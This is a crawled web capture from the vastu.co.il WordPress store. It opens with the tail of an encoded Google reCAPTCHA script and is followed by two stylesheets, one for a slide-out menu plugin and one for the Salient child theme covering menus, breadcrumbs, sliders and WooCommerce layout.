qbCi8KXw5Qow4DCnXRye2d2bsOow7Zqw5fCql/CpVnDpcOCw43CtBDDvsKdwrsHw6/DtlTDh2Y9w4VVGcKFccKqf07DssKvwroTPsKuUQorVcKawpJfw47Cl0PDtMOTw7I/Mksiw4ELUE5Sw65/LMOhPkfCn8KuZU7Cs8KXGMOqHEbCsj/CpMOTw4DCocKsXT5Zw4ZwwoVLHAYBGcOqTcKBwofCl8KnAFXDjMKQwoI5wrdqwpVHwr/DqsKjWsOMwpnDo3fCn0HCr8KcHcOkI28dw4LDk8Kfwq7DliY7w4/Du8KEwrUySMO3JcOdf8OsVVJmasO9w67Cp24PMcOsbnMSfirCnmnDqMO3CXVow6vDqXpmw6JfOyjDtX9Bwr/DmC3DoXsFfWBsw7DCskJ7HcO3wr0QwrfCuSAAw6vDmwB2ccOwXMKJPMO7C8OETE/Dojcdw5jCmCHDsnVqX8KJw4YHwonDqMOsWMOUNmfDscOrMMODXsK4w6LCtsKuM01ycsO2wpPCjHPClWAuwr43DsKSwqvCtcOkWTxdRMKEwrbCrS5WA8Oyw6/CqwDCq8OBw5xJJyZZwpHDu0nCnsO1w4wowrbDs8KSwofDrnUBdEbCt8OMLsK+wrPDscKRwq1swo3Cs8K4MSnDlcK9UEPDhcK1Z3bCij7Cg8OWZxPCvCTDu8Kiw6hXBsK0Z8KtLsKMAzbDsMOycsOhPMONa8K8wr/DpcKYXFFfw6fCksOYL27CrcOiF8K6C8ONwppcwrN/[base64]/CksKMPmIOIG9QwpzDrsK0J3/Cp25dK8OUNcKgw7zCh8OeIsOlB8K/woDDsMKBwrHDs8OIeCxrw71gwo4xDsOXC8OSasOnw7xmCcOuGEXCmULDhcKTwrsOdXzClT/[base64]/Dm8OCGmxRVwnDkF3DvMOiw7gnwrrCjMK8wrspw5Abw4fCmyTDnsKacXfCoEfClERNw5DCisOGwrhBQ8KQw5/DmGI8w7nCi8Klwp8Mw7jCl2VoAcKTRyTCisKIOsOJwqAZw4UoPU/DoMKBARzCrXxrwpczTcOww7nDvCLClcOzwrhVw6HDkx06wpMFw6rDuwzDmEHCusKcw5vCi3zDocKlwqXDssOYwr5HwrLDsSNrDFRuw7wVYsO/bsOkb8OnwqZQFA3CnmTCsS/DoMKQbmfDk8K+w6LChy8Hw6/Ck8OEB2/CuFZPScOKSFzDr3YIQE1ZB8K8Ok0xGVDDtxXCsHnDmsKDw6XDrsO/[base64]/CuGc/w5vDnRHCiGEka0DCrsKUw5PCsjZVwovDk8KqMANnw6nDqyAFwojCsREsw7nCmsOed8Kgwpd8w7U2AsOzHBfCr8K7RcOIPXLDhnNQB395Jg3Dg0luF1vDr8OfFn8/w4NJwo8kGVs6RMK2wr/[base64]/DkMObw5fCiBwGUWwyLnE1esKjO8K7woHDszjDkWEHwpvCnHFdY2jDvR7Cj8OGw7PCujUHXsOaw60Xw4VTw7/[base64]/CrwbCvMK/dsOyCzXDhcOhTcK7EcK2w5vDtg4dHR7DkV02w6RRwpvDq8KGYsKjDcOXH8Otw63Di8O1wqJnw6Elwq/[base64]/[base64]/[base64]/ClcODOkxAbcKBSlrCkXTDqsK2QVkUNFHCnMKMCyZxOBVUw6EDw5XDvBfDq8OSJMOQaBbDscOqEwvDhcKAHThjw4jCs3LDt8Ocw6jDoMKuwpQ7w5jDosO9XA/DvXjDkGAAwqJwwrzCjy1Cw6PCgibCsBt8wpHDjjombMKPw7rCtXnDvgYcw6UDw7zCtsOJw6sYNyB5KcKTW8KEGcORwr4Gw7jCnsKqw79EDA8/CsKeHSAlE1IXwpzDvxjCtQFLQQIWw4HChXxzw7/CilFuw6bDg2PDncK7OcKYKnIWwr7CrsOkwqbDtsOLw4nDjMOJwpjDsMKvwpTCmUjDpWcSw5Qxwo3DqFbCv8KqPXR0VAsLwqA/[base64]/DpnbCklfCpMOZOsKow4wqFwzDtMOtwqRUZDfDlsKPwqHDtH7CnMOPw7rDmMOeUUZNTMKJFTHDqsOhwrhPbcKXw4h4w64sw4bCnMKeGm3Ck8K3dAQrVMOrw5p/[base64]/[base64]/CuXHDkWx1wrENw7vCjcKhZEPDu8K3MErDrsOgRMK6USjCmwJpw7sVwrPCrhwYDMKSGl0gwocpXMKAwo/DokjCimTDnCDCh8OWwrXDj8OCQMOhVhwnw7BqJVd5esKgUw7CmsKtMMKBw7YPBwfDmxElYW7CgsKKwqw/F8KLEA4KwrIQwqZRwrVgw6/[base64]/DhsKoTVLCtMO/w7t7wo1Ld8KBDcORA8KKwppNBcOYw5pxw5LDpFYOBzpmUsK8w6N0acOcfDUiKXw+VsKJRcOlwrYAw58lwo1zV8O/[base64]/CmMOrw5YTw7rDkMKRw6TCsUfCqcOXw4w/[base64]/[base64]/Dp8O4w5fDl8KWwqfDl8KvesK2wpnDkEFHYcKNTsKnwqBtw4jDv8OQZ0XDq8KyCwrCrcOtXcOuDBNQw6LCjiDCtFbDhMKcw67DlMK/aX9VOcOKw45mWghQwpXDthM9RMK4w6bCoMKONUXCtjJOYT/DgATDsMKJwrfCtwzCqMOfw7bDtk3CqTzDlG0GbcONSUkQHnPDjA58U2oGw6TCscO1U0d6dWTCjsOkwrh0GBZHBQ/[base64]/Dsj7CgULCmR1Yw63Cu8KtCEnChTlkXzjDrsOce8KsI3bDpQDDtMKHZMKuGMO6w6TDnlUkw6LCuMKsNwNnw4HDmzbCozZIwo9qw7HDsnNrFTrCig7DgyoEIlPDlS/DsAjClCHDh1YtFRgYN1zDilwAKyBlw6Z2UMOXXFwJXUjDn2hLwoZ4RMOVdMOjA1ZzZsODwp7CjW9ua8OIDMOVbsOXw7Q4w7sLw7XCg2dZwqhlwpLDnnvCgMONFFDDugA7w7DDj8OCw5Brw7Vhwq1KPsK5wrNnw5PDj23Du3Y/[base64]/DgAUDwrfDqEgjwo9JwrLDm8O2wpjCjsKvw6PDpFZzwovCqhl2GTjDh8Oyw5EwOWtPIHHCoADCvG1fwolMwrnDlXs4wrjCrC/DliTCisKwRCPDoXzDmztmchrCosKoaHFyw6LCuHrDghXCv31kw5jDjMOCwoHCgyp5w4oFdcOkEcKyw4HCtsOgdsKcacOaw5DDocKBCMK5KsOGGsO/wrbCu8KUw54/w5PDuiMdw41gwrADw5UkwpLDoEjDpBzDv8Ovwo3Cnms3wqzCu8ONHUU8wo3DsTXDlDLDv0jCr0tOwpNVw64hwrdyIWA2RndSLMKtAsORw54gw7vCgWozABspw7TCtMOeEMKEBGkXw7vCr8K3w5jChcOAwpk0wr/Di8OHJ8KSw57ChMOYNicUw4zCqUbCuD3DvkTCgQ7Dr1DCsnIfA1obwo4awqXDrlF8wpbCpsOuwpzDuMO6wr4WwqMlAMOEwrldMG1xw7VjJsOPwoV7w4k0WHAgw6QsVzLCmsODFyYFwqPDmyDDlsOCwojDosKXwpbDi8K8PcKpW8OGw6g4dRFVLX/CocKteMKIWMK1NMOzwqrCnCLDmS3Dnl8BXHJiQ8KudBjDtQTDhVHDmsODccOdM8Ksw6w8W1zDnMORw53DqcKsLsKZwoFsw6LDs0HClQJXKlxvwqrCqMO5w4/CmcKjwoZhw5o/G8OTRUDCmMKlwr4Uwp7CkXHCjAEewpDDrHBBJcKNw67CnhxFwqNIY8Kmw690fyZTZURIZsK9PiJvesKqwoY0Hig/[base64]/w7zCksKRKcOTTsKdwodBBG9ywqHCt8KUwqLClMO/[base64]/DkQHDu0d4ZQIpQ8OPwqAwC8OZwq/CusKEw6ZneBMNw6fDiR7CicK8SH9PL3bCkBnDpREhRXJ4w6bDiGkPYsORG8KqPALDkMOiw6TDjD/DjsOoNEnDmsKGwqtLw7AwXWZiTg/[base64]/RcKbw63DvxrCscOqFURtGg0ow6DCqCbCocKswqJYw53CjcK9wp/CksKtw5cJAiEiwrAPwqBVKBUSTMKocQvCrUhpCcObw6IUwrcIwq/Dp1vCtsKkEgLCg8KnwpY7w71uIMKrwpfDoHwuKcKowrYYMVvCt1Vww4nCqGDCk8KvGMKhMsKoIcOFw4A2wovCkcO+BsOzw5LCtMONbCYSw4cnw77DnMO5asOfwp1LwqPDn8Kmwp8qdE/CssK1JMO5FMOzN0Fdw5goV2Nnw6nDksKPwqo6XsKmHcKJd8KjwpnCpG3CqQJVw6TDmMOKw5fDmQHCiEUpw6sOG0PCrRRkGcO6w5ZTw77DoMKQZg5GCMOSV8Oqwr/[base64]/DikErEMO1PnvDgwIYwrLDpcO1YcK+w5vDhTbCtMK5woVnwoBDe8Khw5TDiMKYw4Vyw4vDp8K0w77DrRnCmSnDq2jCgMKWworDkBfClMO/wrzDscKIKGYuw7d0w5xKc8KaTyHDksKsVHXDscOlA2DCmT7DgMKMAMOpah5UwozDr0tpw75fw65Dw5fCmDbCh8OtBMK7wpoidAZMI8OLTsO2OXrCsCNPw4NFP15XwqvDqsKcOwPDvWDDpsOPXH7CpcOYNTdkB8OBw5/CkhYEw7rDh8KFw5rCrlYrScOzPxAcQS4Ew7wMTFheUsKvw4FIGHljU0HDnMKOw7HCi8KAw4BmWzwiwpHCjgLCpQPDm8O3wpQ/UsOVEGh7w6kaJsKRwqgjGMOsw7ENwq7Dr3DCt8OdHsOyXsOELMKATMOAYsO8w6ltBwTClynDpThVw4Nyw5Y3PF8XEcKEOcOUFMOMVsObUMOJwrXCsXnCo8Kswp08VsOAFsONwpo/AMKWRMOqwpnDqwEKwrk6VSXDu8KjY8OxOMK4wqt/[base64]/[base64]/w47CsCtPPAg/[base64]/[base64]/CuUTDicO+w5HCmcK8w7saCQDCtgFiw4dscABWH8KiSRwyJmDDjyhZGxIEaEh9QHUKKQ/Dph0Pe8Kbw6NXw7LCtsOxEcO0wqQcw78gK3jCkMKAwrhMByrCkzFtwp3DksKACcOOwrN1CcKSwrbDvsOxw7bDmBPClMOCw6QJdQ3DoMKta8K9P8KUPgNnJ0B/R2nDucKHw43Cg03DscKDw6MwQsOZwp8bHcKlY8KbOMO5EA/DhgrDkcOvNmXDhsOwB2oPCcK7AjoYU8O6NHzDhcKNw6RNw4rClMKxw6Y0w6kpw5LCuXvDtjvCmMKYZ8OxDT/CpcOPEGfCgMOsDcO9w5Viw6VOdzNGw5oaZB3DmsKtwonDukVMw7F6SsKwYMOWGcKzw4wlTHIuw5jDjcOdXsOjw7PCosKEZ29QPMKFw6nDl8OIw7nClsKuTGPDksOEw5nClWHDgzPDngETcDPDpMODw5MBKsKmwqEFM8OVGcOKw4cWE13CvTLDiWPDoz/[base64]/[base64]/DmMOswr9Gw5XDjQPDixPDtkZ1RMO4B2LCsAzDnRvCh8O2w7oJw4/[base64]/CoXXCqFdzUxkRw7XCj8KNwpHCh3DDlMOlwqQQD8KHw7LCvGLCksK/[base64]/bcK0w5k9w5DCgcOzw7/DlCLCsXzDqmADO8KRw6kewpwzw6VkUsO7AMOewovDh8OedjHCrQLDjMK8w73DtSXDq8KDw59Two1Zw7w3wp1+LsOZRVXDlcKuT0V/EsKXw5AASQw2w64UwozDkn5IK8OQwqwVw7RxOcOqRMK3wovDusKUPmDCtQDCol7Dl8OIB8KxwoExOwjCiyrCm8O7wpnCqsKPw4nDtFLDtsOOwo/Do8OywrLDpMOiJcOUZUI5azbCicOjwpjDtVhABzdiRsKfBgYQwpnDoRDDosKHwq7DjcOvw7/[base64]/Cm8OlHHzDi8OLajEqw79PwoVNwrZ0w7MjOFFtw5TDqsOtwr7CiMKDwrttbURUwrNCOXfCkcOnwrPCj8KqwqMKwoolEFBlInN7YlxOwpx3wpbCnsKEwr7CnAzDnsKuw43Chll/w5g1w6l7w53DihTDt8KLw6LDocOXw6PCuiAWTcK/ZcK2w55SJsKmwrvDkcOVNsO+F8KGwoLDniQ+wqp0wqLDqsOaJMKyDUHDnMKGwpdLwq7Ch8O2w6XDgyUSw6vDkcKjw781wq/DhUlAwqItI8OVwo/CkMKCJRjCpsO3w4k8VcOTRsOxwoHDj2bDiXttwp/[base64]/DgDHCnTPCpw8pEQcUL8KhwqnDq8K2QGvDosKgEcOfCMOXwo7DsjoPbRdwwpPDqcOfwrYGw4jDoFfClAzDsgIHwqLCmDjDkQnChFtYw64XJShowq7DnC7CqMOXw4TCtADDiMOQX8KoQ8Onw748JDwkw4Fqw6kkEDXCoUfCjlLDnhHCjS/CpcOqD8OGw5IzwoPDkV3DgMKzwrByw5DDu8OSCCB1A8OCLcKiwqkDw6ozwoYkD2fDpjPDsMOKZyzCoMOWY2ZUw5FbcsK7w4ALw5N5WEELw4rDux7Dp2zDpcO1NMOnL17ChSl4UsKsw7LDtsOWwr/[base64]/DvcK9fzDCj8Oyw6IQCsKBw5PDqsOiw73CicK3b8O9wpN0w5sSwrrCscKewofDvMKbwofDjMKLwrPCuXh8Az7ClsOLWsKPDExPwqJ8wrvCh8KTw6nClALCssOZw57DkRUIdlUtIg/CtG/Dg8OIw5pTwoocUcK7wqDCscOlw6g+w5FOw4YRwox7wqVoEMO1O8KkA8OgSMKgw4QoFsOiDcO3w6fDhXHCocKMNy3CtsOEw6Q6wqBeYRRJFxHDrl1hwrvDucOCcVUPwqPCviHCrQBIacORbVp0fxkFCsKuX2t3Y8OrBMORBx/[base64]/w4FJMVjDl8O7w4TCrlAIw47DjRLDl8OweSRDw6ZzaMOkwrR0LMOmLcKtVMKPwqfCvsK5wp8lEsK3w5EIJxrCnyIiNlvDmhptT8KHHsOgGgM7w5p/wrHDoMOTb8Oqw4jDn8Oke8O2V8OQBsK7wp/DukXDjiE7YT8+wrnCpsKRNsO8w73DmMKvHmxCbhlxZ8O1RW3ChcO2KlnDgGwDdcObwq7CosOgwr1WVcKmUMKEwo8Iwq8OeRvDucObw5TDn8OvaTgDwqkxw7DCmsOHdMKGY8KyacKkPcKPDiY+wrUvdXA/[base64]/w6s3XhdlbETCqxMUC8KVOcKww7N/bMOkw6LDgMOjwoQyHRvCp8KLw7TDmMK2V8KDXyF6LEMLwrUbw5sFw6NgwpDCvhHChMK/w7Exw7xYK8OIOSnCvih0wpbCgMOkwo/CoXTChB8wbMKvYsKsOsOkdcKxXk7CjRkcZD10ITvDoz9aw5HClsOyQMOkwqkeasKbDcO8AMOAdXxjHApjc3LCs3wAw6Nvw6nCnQZyT8KLworDosOxH8Orw6JtWRIQK8Ocw4zCgirDhW3CgcO0fBB/woIRw4VZKMKMKQPClMOhwq3CryvChBliw6PCiRrDgx7ChEZUwr3DrcK7wpcaw7JWfMOMDj/[base64]/VsOrJ8OrVUvDpXh5LcKRwprCqQpLw7jDn8O/K8KtVMKxQmoZw5gvw6tRw4FYK2kIJkjDoibDj8OsADFAwozCvsOtwq/CgkpVw4ASw5PDoAvDiDMNwoLCksOuCMOmIcKdw5p3AsKwwp0Jw6LCicKodTgCdsOuCMKaw63DiHFnwo1uwqzCsVHCn0lrdcO0w7h7wq13MkPDusOkD0PDtGUOQ8KCElzDt33CqCfDpAhOZMK0KcKpwqjDmcK7w5jCv8KtRsKew4/CgU3Di0TDrQkmwpl/[base64]/CkH/DvUEOVWrDr8O3wpt9PMOmNz/CoMKkNm17wrjDg8KrwpnDqXDDg1Zyw48re8KkGMO6TSYjwp7CigTDvsKPfA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,242],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.vastu.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qxk12mIsqeXWSfmdNmJW6UO9aRJXjvEPzd/0u4k/tSc\\u003d\x22,1,0,null,1,1768523439266,0,0,[128,235,109],null,[94,193],\x22RC-KaJ1buLbcPQnNA\x22,null,null,null,null,null,\x220dAFcWeA4mjglZYu5dHfzCeM0-4Lk-xpG41-buVarkaZU5Oj8vDANNdmamjd48HEftEogPgBiYJMW7tlIyjw62RODEkvmQQEBAeA\x22,1768606239072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/css/simple-slideout-menu.css
body_size: 423
content:
.simple-slideout-menu-panel  {
   position:fixed;
   top:0;
   background:#eee;
   max-width:330px;
   width:90%;
   z-index:999999999;
   height:100vh;
   padding:40px 25px;
   overflow-y:auto;
   -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
    box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
}

.simple-slideout-menu-panel.left {
  left:-500px;
}

.simple-slideout-menu-panel.right {
  right:-500px;
}

.simple-slideout-menu-panel .simple-slideout-menu-close {
    position: absolute;
    top:15px;
    text-decoration:none;
    color:#000;
    margin:0;
    padding:0;
    
}

.simple-slideout-menu-panel .simple-slideout-menu-close:hover{
  color:#bc0909;
}

.simple-slideout-menu-panel .simple-slideout-menu-close .dashicons {
    font-size: 30px;
    width:30px;
    height:30px;
    line-height: 30px;
}

.simple-slideout-menu-panel.left .simple-slideout-menu-close {
    right:20px;
}

.simple-slideout-menu-panel.right .simple-slideout-menu-close {
    left:20px;
}

.simple-slideout-menu-panel > div {
    width:100%;
    height:100%;
}

.simple-slideout-menu-panel.open.left {
    left:0;
}

.simple-slideout-menu-panel.open.right {
    right:0;
}

a.active[data-trigger="simple-slideout"] .dashicons-menu:before {
    content: "\f335";
}

.simple-slideout-menu-panel ul.slideout-menu {
  display: block;
  padding:0;
  padding-left:10px;
  padding-top:10px;
  margin:0;
}

.simple-slideout-menu-panel ul.slideout-menu li {
  display:block;
  width:100%;
  margin:0;
  padding: 0;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children {
  position: relative;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children > a:before {
  content:'+';
  position: absolute;
  right:0;
  top:0;
  font-size: 1.2em;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children.open > a:before {
  content:'-';
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children button {
  background: none;
  padding:0;
  color:#000;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children button:hover {
  border:none;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children .sub-menu-toggle {
  position: absolute;
    right: 0;
    top: 0;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children .sub-menu-toggle .icon-minus {
  display:none;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children > ul.sub-menu {
  display:none;
  margin:0;
  padding-left: 5px;
}

.simple-slideout-menu-panel ul.slideout-menu li.menu-item-has-children.open > ul.sub-menu {
  display: block;
}

.simple-slideout-menu-panel ul.slideout-menu li,
.simple-slideout-menu-panel ul.slideout-menu {
    list:none;
    line-height: 2em;
}



.simple-slideout-menu-panel ul.slideout-menu li:marker {
  display: none;
}

.simple-slideout-menu-panel  ul.slideout-menu  a {
    text-decoration:none;
    line-height: 2em;
    display: block;
    text-transform: uppercase;
    color:#868080;
    font-weight: 800;
    font-size: 20px;
}

.simple-slideout-menu-panel  ul.slideout-menu  a:hover {
  color:#000;
}

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/themes/salient-child/style.css
body_size: 2246
content:
/*
Theme Name: Salient Child Theme
Description: This is a custom child theme for Salient
Theme URI:   https://themeforest.net/item/salient-responsive-multipurpose-theme/4363266
Author: ThemeNectar
Author URI:  https://themeforest.net/user/themenectar
Template: salient
Version: 1.0
*/
@import 'https://fonts.googleapis.com/css?family=Oswald:700';

.grecaptcha-badge {
	display: none;
}

.woo_archive_description {
	display: none;
}

.woocommerce-breadcrumb {
	display: block !important;
	box-shadow: none !important;
}

#ajax-content-wrap .container-wrap-salient {
	padding-top: 0 !important;
}

#ajax-content-wrap .container-wrap-salient .woocommerce-breadcrumb {
	margin-bottom: 40px;
}

.tax-product_cat .nectar-shop-header .woocommerce-breadcrumb {
	display: none !important;
}

.woocommerce-breadcrumb > span:first-child,
.woocommerce-breadcrumb > span:first-child a {
	padding-right: 0;
}

.woocommerce-breadcrumb {
	padding-right: 0 !important;
}

.tax-product_cat .woocommerce-breadcrumb {
	padding-right: 25px !important;
}

.wpcf7-form input,
.wpcf7-form textarea {
	direction: rtl;
	text-align: right;
}

form.wpcf7-form input[type="submit"] {
	text-align: center;
}

.single-post .content-inner {
	padding-bottom: 0;
}

body.single-post .post-content .wpb_content_element p,
body.single-post .post-content .wpb_content_element ul li,
body.single-post .post-content .wpb_content_element a {
	font-size: 17px;
	text-align: justify;
}

body.single-post .post-content .wpb_content_element ul {
	margin-right: 20px;
	margin-left: 0 !important;
}

body.single-post .toggles .toggle-heading {
	font-size: 17px !important;
	line-height: 1.2 !important;
}

/* *************************************************** */

.vastu-primary-btn {
	direction: rtl;
	background-color: #f4d02c !important;
	color: #000 !important;
	font-size: 16px;
	padding: 10px 15px;
}

.vastu-primary-btn::after {
	content: "";
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	transition: 0.3s;
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}

.vastu-primary-btn:hover {
	background-color: rgb(244, 208, 44, 0.8) !important;
	transition: all 0.3s;
}

/* *************************************************** */

#portfolio-extra > div:first-child {
	padding-top: 0 !important;
	padding-bottom: 5px !important;
}

/* *************************************************** */

.home .home-content-social .nectar_icon i {
	line-height: 30px !important;
}

.page .home-content-social {
	text-align: center !important;
}

.banner-social {
	display: none !important;
}

.social-icons {
	direction: ltr;
	text-align: right;
	clear: both !important;
}

.social-icons .nectar_icon {
	padding: 5px;
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}

.social-icons .nectar_icon a {
	width: 34px;
	height: 34px;
}

.social-icons .nectar_icon i {
	color: #fff;
	font-size: 20px !important;
	line-height: 28px !important;
	height: 26px;
	width: 26px;
}

/* *************************************************** */

#sidebar .widget {
	margin-bottom: 20px;
}

/* *************************************************** */

.custom-product-category-content-field {
	margin: 40px auto 20px auto;
	max-width: 1200px;
}

/* *************************************************** */

.fa-music::before {
	content: "" !important;
}

.fa-tiktok {
	position: relative;
}

.fa-tiktok > svg {
	fill: #fff;
	width: 18px;
	height: auto;
	position: absolute;
	right: calc(50% - 9px);
	top: calc(50% - 7px);
}

@media (max-width: 767px) {
	.fa-tiktok > svg {
		top: calc(50% - 9px);
	}
}

/* *************************************************** */

@media (max-width: 480px) {
	.mt-xs-20 {
    	margin-top: 20px !important;
    }
    
	.mt-xs-40 {
    	margin-top: 40px !important;
    }
	
	.mt-xs-50 {
    	margin-top: 50px !important;
    }
    
    .mt-xs-80 {
    	margin-top: 80px !important;
    }
	
	.mt-xs-100 {
    	margin-top: 100px !important;
    }

    body.single-product .container-wrap {
    	padding-top: 0 !important;
    }

	.woo_archive_description {
        display: block;
    }

	/*.tax-product_cat .nectar-shop-header,
	.tax-product_cat .woocommerce-products-header {
		position: fixed;
		left: 0;
		right: 0;
		margin: 0 auto;
		display: block;
		width: 100%;
		z-index: 9999;
		background: #fff;
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.tax-product_cat .nectar-shop-header {
		top: 70px;
	}
	
	.tax-product_cat .nectar-shop-header .page-title {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	
	.tax-product_cat .woocommerce-products-header {
		top: 128px;
	}
	
	.tax-product_cat .woocommerce-products-header .term-description {
		margin-bottom: 0;
	}*/
    
    .tax-product_cat .woocommerce-products-header .term-description > .woo-archive-descr-text {
    	display: none !important;
    }
    
    .tax-product_cat .woocommerce-products-header .term-description > p {
    	padding-bottom: 15px;
    }
    
    .tax-product_cat .woo_archive_description .term-description > .woo-archive-descr-links {
    	display: none !important;
    }
    
    .tax-product_cat .woo_archive_description .term-description > p {
    	color: #333;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
    }
    
    #page-header-bg {
    	padding: 0 !important;
    }
    
    #page-header-bg .page-header-overlay-color {
    	background-image: none !important;
    }
}

/* *************************************************** */

.salient-page-title,
.category-title,
.single-post-entry-meta .entry-title {
	margin-top: -10px;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.2;
}

.salient-page-title,
.category-description {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.category-description p,
.tag-description p {
	text-align: right !important;
}

.tag-title {
	padding-bottom: 0;
	border-bottom: none;
}

.tag-description {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.tag-description p {
	line-height: 1.2;
	font-size: 16px;
}

/* *************************************************** */

.single-product .product-flash-wrap {
	position: absolute;
	top: -10px;
	left: -35px;
	z-index: 1;
	transform: rotate(-45deg);
	display: flex;
}

.single-product .product-flash-wrap .sale_percent {
	display: none;
}

.single-product .product-flash-wrap .sale_badge {
	background-color: #f99;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	padding: 20px 36px 5px;
	
}

.single-product .single-product-main-image {
	overflow: hidden;
}

.single-product .container-wrap {
	padding-top: 16px !important;
}

/* *************************************************** */

.tax-product_cat .container-wrap,
.woocommerce.archive #page-header-wrap + .container-wrap {
	padding-top: 0 !important;
}

.woocommerce.archive #page-header-wrap,
.woocommerce.archive #page-header-bg {
	height: 90px !important;
}

.woocommerce.archive .woocommerce-breadcrumb {
	margin-bottom: 0 !important;
}

#page-header-wrap {
	display: none !important;
}

/* *************************************************** */

.home-slider-row + div,
.home-slider-row + div + div {
	padding-top: 0 !important;
}

.archive .home-slider .image-bg {
	background-size: contain;
}

.home .home-slider-row,
.home .home-slider-row div {
	height: 35.4vw !important;
}

.home-slider-mobile-row,
.home-slider-mobile-row div {
	height: 100vw !important;
}

.product-category-slider {
	width: 100%;
	height: 14vw; /* ! */
	margin: 0 auto;
}

.product-category-slider .slide-bg-wrap {
	height: 14vw !important; /* ! */
}

.product-category-slider > div {
	max-height: 14vw; /* ! */
}

.nectar-shop-header {
	margin-top: 25px !important;
}

.nectar-slider-loading {
	height: 180px;
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}

.tax-product_cat .term-description > p {
	padding-bottom: 0 !important;
}

/* *************************************************** */

.woocommerce-cart .ulp-overlay,
.woocommerce-cart .ulp-window-container,
.woocommerce-checkout .ulp-overlay,
.woocommerce-checkout .ulp-window-container {
	display: none !important;
}

/* *************************************************** */

.single-post-entry-meta .entry-meta-info ul,
.single-post-entry-meta .entry-meta-date {
	padding-right: 0 !important;
}

.single-post[data-bg-header=true] .container-wrap:not(.no-sidebar)>.main-content {
	padding-top: 0 !important;
}

/* *************************************************** */

.attachment .post-content {
	padding-right: 0 !important;
}

.attachment .content-inner {
	text-align: right;
}

/* *************************************************** */

#uni-toolbar #style_selector button.style-toggle {
	top: unset !important;
	bottom: calc(50% - 16px);
}

.logged-in #uni-toolbar #style_selector button.style-toggle {
	bottom: 90px;
}

@media (max-width: 768px) {
	#uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 58px);
	}
	
	.logged-in #uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 90px);
	}
}

/* *************************************************** */

@media (min-width: 690px) {
	.product-category-slider-mobile,
	.home-slider-mobile-row {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.product-category-slider-mobile,
	.product-category-slider {
		width: 100%;
	}
	
	.product-category-slider > div {
		max-height: 14vw; /* ! */
	}
	
	.product-category-slider-mobile,
	.product-category-slider-mobile div {
		height: calc(47vw) !important;
	}
	
	.product-category-slider-mobile > div {
		height: calc(47vw) !important;
	}
}

@media (max-width: 1000px) {
	.single .inner-page-social.banner-social {
		display: none;
	}
	
	#sidebar {
		margin-top: 40px;
	}
	
	#sidebar .widget {
		margin-bottom: 20px;
	}
	
	#sidebar-socila-icons {
		display: block;
	}
}

@media (max-width: 689px) {
	.home-slider-row {
		display: none;
	}
	.product-category-slider {
		display: none !important;
	}
}

/* *************************************************** */

@media (max-width: 768px) {
	.single-product .woocommerce-breadcrumb,
	.post-type-archive .woocommerce-breadcrumb,
	.tax-product_cat .woocommerce-breadcrumb {
		padding: 0 10px !important;
		margin-bottom: 0 !important;
	}
	
	.single-product .related.products > h2 {
		padding-right: 0;
	}
}

@media (max-width: 650px) {
	.custom-product-category-content-field img {
		float: none !important;
		width: 100% !important;
	}
}

/* *************************************************** */

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu {
	padding: 10px;
	background-color: #2C2C2B !important;
	border-top: none !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li {
	border-bottom: 1px solid #444;
	padding: 5px 0;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li:last-child {
	border-bottom: none;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a {
	font-size: 14px;
	color: #fff !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a:hover {
